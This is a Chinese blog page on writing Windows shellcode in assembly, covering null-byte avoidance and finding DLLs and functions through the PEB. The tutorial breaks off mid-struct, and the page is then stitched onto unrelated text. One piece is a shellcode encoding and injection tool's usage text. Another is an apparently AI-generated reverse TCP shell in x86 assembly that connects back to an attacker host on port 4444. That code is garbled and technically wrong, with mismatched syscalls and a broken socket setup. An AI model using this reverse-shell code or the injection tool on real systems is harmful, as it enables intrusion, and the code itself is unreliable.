用ASM编写一个简单的Windows Shellcode思路总结

本文介绍了Shellcode的基本概念,详细讲解了Windows下DLL加载机制、DLL寻址、DLL导出表中函数寻址,以及如何dump Shellcode和编写Golang loader。通过实例展示了如何在避免NULL字节和特殊字符的情况下编写位置无关的Shellcode。

摘要生成于 C知道 ,由 DeepSeek-R1 满血版支持, 前往体验 >

在这里插入图片描述

shellcode 是什么?

“代码也好数据也好只要是与位置无关的二进制就都是shellcode。”
为了写出位置无关的代码,需要注意以下几点:

  • 不能对字符串使用直接偏移,必须将字符串存储在堆栈中
  • dll中的函数寻址,由于 ASLR 不会每次都在同一个地址中加载,可以通过 PEB.PEB_LDR_DATA
    找到加载模块调用其导出的函数,或加载新 dll。
  • 避免空字节

NULL 字节的值为 0x00,在 C/C++ 代码中,NULL 字节被视为字符串的终止符。因此,shellcode 中这些字节的存在可能会干扰目标应用程序的功能,并且我们的 shellcode 可能无法正确复制到内存中。

mov ebx, 0x00
   xor ebx, ebx

用下面的语句代替上面的语句,结果是一样的。

此外,在某些特定情况下,shellcode 必须避免使用字符,例如 \r 或 \n,甚至只使用字母数字字符。

windows下dll加载的机制


在 Windows 中,应用程序不能直接访问系统调用,使用来自 Windows API ( WinAPI ) 的函数,Windows API函数都存储在 kernel32.dll、advapi32.dll、gdi32.dll 等中。ntdll.dll 和 kernel32.dll 非常重要,以至于每个进程都会导入它们:

这是我编写 nothing_to_do 程序,用 listdlls列出导入的 dll:
在这里插入图片描述

dll寻址

TEB(线程环境块)该结构包含用户模式中的线程信息,32位系统中我们可以使用 FS 寄存器在偏移0x30处找到进程环境块(PEB) 的地址。
在这里插入图片描述

PEB.ldr 指向PEB_LDR_DATA提供有关加载模块的信息的结构的指针,包含kernel32 和 ntdll 的基地址

typedef struct _PEB_LDR_DATA {
  BYTE       Reserved1[8];
  PVOID      Reserved2[3];
  LIST_ENTRY InMemoryOrderModuleList;
} PEB_LDR_DATA, *PPEB_LDR_DATA;

PEB_LDR_DATA.InMemoryOrderModuleList 包含进程加载模块的双向链表的头部。列表中的每一项都是指向 LDR_DATA_TABLE_ENTRY 结构的指针

typedef struct _LIST_ENTRY
{
     PLIST_ENTRY Flink;
     PLIST_ENTRY Blink;
} LIST_ENTRY, *PLIST_ENT
Shellcode Helper v1.62 Coded by TeLeMan (c) 2008-2013 Usage: schelper.exe [options] Options: -i [input file] input file (Default: stdin) -o [output file] output file (Default: stdout) -s input file format (Default: Auto-Detection) -sb input file format is Binary -sp the input file format's parameters -d output file format (Default: C format) -db output file format is Binary -dp the output file format's parameters -search get the start offset by the pattern: e.g. PK\x03\x04 -soff fix the match offset after searching (Default: 0) -off convert the input file from the offset (Default: 0) -len convert the input file with the length (Default: 0 - MAX) -en [encoder] encode shellcode (Default: XorDword) -de [encoder] decode shellcode (Default: Auto-Detection) -ex exclude characters: e.g. 0x00,0x01-0x1F,0xFF (Default: 0x00) -in incude characters only -ep the encoder's parameters -t [pid] execute or inject shellcode into process for testing -td [pid] execute or inject shellcode into process for debugging -stack put shellcode into stack and execute it (ESP is the shellcode start) -noinfo display no normal messages except error messages Available formats: 0 - C 1 - C(HexArray) 2 - Perl 3 - Python 4 - Ruby 5 - JavaScript(Escape) 6 - VBScript(Escape) 7 - Pascal 8 - MASM(Data) 9 - HexDump 10 - BitString 11 - HexString 12 - HexArray(C like) 13 - Base64 14 - Binary 15 - HexString(C like) 16 - HexString(Escape) 17 - HexString(JavaScript,UNICODE) 18 - URI(ISO-8859-1) 19 - XML(PCDATA) 20 - BigNumber 21 - BigNumber(Hex) 22 - BigNumber(BaseX) 23 - FloatPoint 24 - UnixTimestamp 25 - GUID 26 - MASM(ASM) 27 - NASM 28 - YASM(ASM) 29 - FASM(ASM) 30 - JWASM(ASM) 31 - POASM(ASM) 32 - GOASM(ASM) 33 - GNU ASM Available encoders:
编写一个简单Shellcode实现反向TCP连接,你需要深入理解网络编程和Shellcode的开发。这里提供一个实战项目的关键步骤和示例代码,帮助你实现反向TCP连接。 参考资源链接:[利用Shellcode进行网络安全渗透测试:复杂动作与开发概览](https://wenku.youkuaiyun.com/doc/46o4hp5xwb?spm=1055.2569.3001.10343) 首先,确保你熟悉汇编语言以及你的目标操作系统的网络API。下面是一个基于Linux系统的x86架构的简单示例,使用了socket编程实现反向连接。 1. 创建socket:首先,你需要创建一个TCP socket来实现网络连接。 2. 连接到服务器:通过socket连接到攻击者的主机(监听端口)。 3. 程序执行流程控制:确保连接成功后,程序应该转向执行shell命令。 具体的汇编代码示例如下: ```asm ; Create socket xor eax, eax mul eax ; Clear registers mov bl, 6 mov eax, 0x66 int 0x80 ; socket(AF_INET, SOCK_STREAM, IPPROTO_IP) ; Store socket descriptor in EDI mov edi, eax ; Create the struct for connect() xor eax, eax mov byte [esi], al mov byte [esi+1], 0x11 mov word [esi+2], 0x5c11 xor eax, eax mov byte [esi+4], al mov byte [esi+5], al mov byte [esi+6], al mov byte [esi+7], al ; Store the IP Address and Port in Network Byte Order mov word [esi+8], 0x0202 ; ***.*.*.* in Network Byte Order mov word [esi+10], 0x5c11 ; Port 4444 in Network Byte Order ; Perform the connect() system call mov byte [esi+12], 0x06 ; SOCK_STREAM mov byte [esi+13], 0x01 ; AF_INET mov byte [esi+14], 0x00 ; Use the stack pointer as the buffer mov eax, 0x2000003 ; sys_connect int 0x80 ; Store the socket descriptor for use in writing data ; and close the original descriptor mov ebx, edi xor eax, eax mov al, 6 ; close sys call int 0x80 mov edi, ebx ; Write the shell code to the socket mov eax, 0x4 ; sys_write mov ebx, edi ; file descriptor of the socket mov ecx, esp ; buffer pointer mov edx, 100 ; buffer size int 0x80 ; Execute shellcode from socket xor eax, eax xor ebx, ebx xor ecx, ecx xor edx, edx int 0x80 ; The exploit should now be running a shell on the ; connected socket. The end of the shellcode should ; be padded with NOPs to ensure that it doesn't break ; any shellcode that might follow it. ; Padding add byte [esi+14], 0x90 ``` 在编写Shellcode时,还需要注意字符编码的转换以及字节对齐的问题。在实际使用中,你可能需要根据实际情况对上述代码进行调整,并确保代码在目标系统的内存中正确执行。 这份示例代码只是一个起点,为了更深入理解Shellcode的开发和利用,建议阅读《利用Shellcode进行网络安全渗透测试:复杂动作与开发概览》。该文档不仅提供了概念性的介绍,还详细地展示了shellcode的开发过程和各种技巧,以及如何在现实世界的安全测试中应用这些知识。 参考资源链接:[利用Shellcode进行网络安全渗透测试:复杂动作与开发概览](https://wenku.youkuaiyun.com/doc/46o4hp5xwb?spm=1055.2569.3001.10343)
评论
添加红包

请填写红包祝福语或标题

红包个数最小为10个

红包金额最低5元

当前余额3.43前往充值 >
需支付:10.00
成就一亿技术人!
领取后你会自动成为博主和红包主的粉丝 规则
hope_wisdom
发出的红包
实付
使用余额支付
点击重新获取
扫码支付
钱包余额 0

抵扣说明:

1.余额是钱包充值的虚拟货币,按照1:1的比例进行支付金额的抵扣。
2.余额无法直接购买下载,可以购买VIP、付费专栏及课程。

余额充值